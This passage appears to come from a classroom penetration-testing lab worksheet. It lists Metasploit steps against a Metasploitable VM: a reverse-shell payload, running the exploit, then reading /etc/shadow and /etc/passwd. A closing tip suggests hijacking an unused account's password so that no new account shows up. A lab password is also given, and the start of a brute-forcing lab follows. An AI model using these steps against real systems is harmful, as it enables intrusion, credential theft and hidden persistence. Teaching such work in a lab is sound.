 40. Type: set rhost x.x.x.x (IP of Metasploitable VM.)
41. Type: set payload cmd/unix/reverse
42. Type: set lhost x.x.x.x (Your IP.)
43. Let’s confirm the changes you made took. Type: info
44. Type: exploit
45. Type: whoami
46. Type: pwd
47. Type: cat /etc/shadow
48. Type: cat /etc/passwd
Mission accomplished!
Closing thought: “whoami” returned “root”. You could create
an account and set the password or you could use the “passwd”
command to change the password on an account that hasn’t
recently been used. That way if the /etc/passwd or /etc/shadow
file are examined no new accounts would be identified. The
possibilities are only limited to your imagination.
Password Brute Forcing Lab
Class:
Name:
Date:
1. Open VMware Player and launch the Kali VM and login as
root with your
password wilmuabc.
2. Open a shell by clicking on the little black box located at the
top left of
the desktop, to the right of the word "Places".
3. Open another instance of VMware Player and launch the
Metasploitable VM.
 